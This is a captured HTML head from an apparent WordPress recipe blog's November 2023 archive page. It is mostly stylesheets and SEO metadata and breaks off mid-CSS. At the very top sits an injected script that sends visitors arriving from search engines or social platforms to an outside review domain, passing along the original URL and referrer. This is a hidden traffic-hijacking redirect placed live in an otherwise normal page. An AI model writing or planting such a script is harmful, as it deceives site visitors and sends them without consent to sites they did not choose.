

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://igrovyeavtomaty.org/2023/11/
body_size: 16558
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta name="p:domain_verify" content="093f3000187e1db8d33dfa6af2a1d84f"/>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>November 2023 - How to Make Perfect Recipes</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="November 2023 - How to Make Perfect Recipes" />
	<meta property="og:url" content="https://igrovyeavtomaty.org/2023/11/" />
	<meta property="og:site_name" content="How to Make Perfect Recipes" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://igrovyeavtomaty.org/2023/11/","url":"https://igrovyeavtomaty.org/2023/11/","name":"November 2023 - How to Make Perfect Recipes","isPartOf":{"@id":"https://igrovyeavtomaty.org/#website"},"primaryImageOfPage":{"@id":"https://igrovyeavtomaty.org/2023/11/#primaryimage"},"image":{"@id":"https://igrovyeavtomaty.org/2023/11/#primaryimage"},"thumbnailUrl":"https://igrovyeavtomaty.org/wp-content/uploads/2022/04/olive-oil-pizza-sauce-beautiful-garlic-olive-oil-pizza-without-tomato-sauce-natteats-of-olive-oil-pizza-sauce.jpg","breadcrumb":{"@id":"https://igrovyeavtomaty.org/2023/11/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://igrovyeavtomaty.org/2023/11/#primaryimage","url":"https://igrovyeavtomaty.org/wp-content/uploads/2022/04/olive-oil-pizza-sauce-beautiful-garlic-olive-oil-pizza-without-tomato-sauce-natteats-of-olive-oil-pizza-sauce.jpg","contentUrl":"https://igrovyeavtomaty.org/wp-content/uploads/2022/04/olive-oil-pizza-sauce-beautiful-garlic-olive-oil-pizza-without-tomato-sauce-natteats-of-olive-oil-pizza-sauce.jpg","width":977,"height":1350,"caption":"Garlic Olive Oil Pizza without Tomato Sauce NattEats from Olive Oil Pizza Sauce , source:natteats.com"},{"@type":"BreadcrumbList","@id":"https://igrovyeavtomaty.org/2023/11/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://igrovyeavtomaty.org/"},{"@type":"ListItem","position":2,"name":"Archives for November 2023"}]},{"@type":"WebSite","@id":"https://igrovyeavtomaty.org/#website","url":"https://igrovyeavtomaty.org/","name":"How to Make Perfect Recipes","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://igrovyeavtomaty.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="How to Make Perfect Recipes &raquo; Feed" href="https://igrovyeavtomaty.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="How to Make Perfect Recipes &raquo; Comments Feed" href="https://igrovyeavtomaty.org/comments/feed/" />
<script>(()=>{"use strict";const e=[400,500,600,700,800,900],t=e=>`wprm-min-${e}`,n=e=>`wprm-max-${e}`,s=new Set,o="ResizeObserver"in window,r=o?new ResizeObserver((e=>{for(const t of e)c(t.target)})):null,i=.5/(window.devicePixelRatio||1);function c(s){const o=s.getBoundingClientRect().width||0;for(let r=0;r<e.length;r++){const c=e[r],a=o<=c+i;o>c+i?s.classList.add(t(c)):s.classList.remove(t(c)),a?s.classList.add(n(c)):s.classList.remove(n(c))}}function a(e){s.has(e)||(s.add(e),r&&r.observe(e),c(e))}!function(e=document){e.querySelectorAll(".wprm-recipe").forEach(a)}();if(new MutationObserver((e=>{for(const t of e)for(const e of t.addedNodes)e instanceof Element&&(e.matches?.(".wprm-recipe")&&a(e),e.querySelectorAll?.(".wprm-recipe").forEach(a))})).observe(document.documentElement,{childList:!0,subtree:!0}),!o){let e=0;addEventListener("resize",(()=>{e&&cancelAnimationFrame(e),e=requestAnimationFrame((()=>s.forEach(c)))}),{passive:!0})}})();</script><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wprm-public-css' href='https://igrovyeavtomaty.org/wp-content/plugins/wp-recipe-maker/dist/public-modern.css?ver=10.3.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://igrovyeavtomaty.org/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://igrovyeavtomaty.org/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://igrovyeavtomaty.org/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://igrovyeavtomaty.org/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://igrovyeavtomaty.org/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://igrovyeavtomaty.org/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://igrovyeavtomaty.org/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://igrovyeavtomaty.org/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<link rel='stylesheet' id='amphibious-bootstrap-grid-css' href='https://igrovyeavtomaty.org/wp-content/themes/amphibious/css/bootstrap-grid.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://igrovyeavtomaty.org/wp-content/themes/amphibious/css/fontawesome-all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='amphibious-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C400i%2C700%2C700i%7CRubik%3A400%2C400i%2C700%2C700i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='amphibious-style-css' href='https://igrovyeavtomaty.org/wp-content/themes/amphibious/style.css?ver=6.9' type='text/css' media='all' />
<style id='amphibious-style-inline-css' type='text/css'>
.archive-title-control { clip: rect(1px, 1px, 1px, 1px); position: absolute; }
/*# sourceURL=amphibious-style-inline-css */
</style>
<script type="text/javascript" src="https://igrovyeavtomaty.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://igrovyeavtomaty.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".8f484377b614ff25048c0ff2fbd8870c").click(function() {
		jQuery.post(
			"https://igrovyeavtomaty.org/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "27751fc2ec",
			}, function(response) { }
		);
	});
});

//# sourceURL=jquery-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://igrovyeavtomaty.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://igrovyeavtomaty.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
		<script type="text/javascript" async defer data-pin-color=""  data-pin-height="28"  data-pin-hover="true"
			src="https://igrovyeavtomaty.org/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<style type="text/css"> .tippy-box[data-theme~="wprm"] { background-color: #333333; color: #FFFFFF; } .tippy-box[data-theme~="wprm"][data-placement^="top"] > .tippy-arrow::before { border-top-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="bottom"] > .tippy-arrow::before { border-bottom-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="left"] > .tippy-arrow::before { border-left-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="right"] > .tippy-arrow::before { border-right-color: #333333; } .tippy-box[data-theme~="wprm"] a { color: #FFFFFF; } .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } body { --comment-rating-star-color: #343434; } body { --wprm-popup-font-size: 16px; } body { --wprm-popup-background: #ffffff; } body { --wprm-popup-title: #000000; } body { --wprm-popup-content: #444444; } body { --wprm-popup-button-background: #444444; } body { --wprm-popup-button-text: #ffffff; } body { --wprm-popup-accent: #747B2D; }</style><style type="text/css">.wprm-glossary-term {color: #5A822B;text-decoration: underline;cursor: help;}</style><style type="text/css">.wprm-recipe-template-snippet-basic-buttons {
    font-family: inherit; /* wprm_font_family type=font */
    font-size: 0.9em; /* wprm_font_size type=font_size */
    text-align: center; /* wprm_text_align type=align */
    margin-top: 0px; /* wprm_margin_top type=size */
    margin-bottom: 10px; /* wprm_margin_bottom type=size */
}
.wprm-recipe-template-snippet-basic-buttons a  {
    margin: 5px; /* wprm_margin_button type=size */
    margin: 5px; /* wprm_margin_button type=size */
}

.wprm-recipe-template-snippet-basic-buttons a:first-child {
    margin-left: 0;
}
.wprm-recipe-template-snippet-basic-buttons a:last-child {
    margin-right: 0;
}.wprm-recipe-template-meadow {
    margin: 20px auto;
    background-color: #ffffff; /* wprm_background type=color */
    font-family: "Inter", sans-serif; /* wprm_main_font_family type=font */
    font-size: 16px; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #000000; /* wprm_main_text type=color */
    max-width: 1600px; /* wprm_max_width type=size */

    --meadow-accent-color: #747B2D; /* wprm_accent_color type=color */
    --meadow-main-background-color: #F3F4EC; /* wprm_main_background_color type=color */

    border: 0;
    border-top: 1px solid var(--meadow-accent-color);

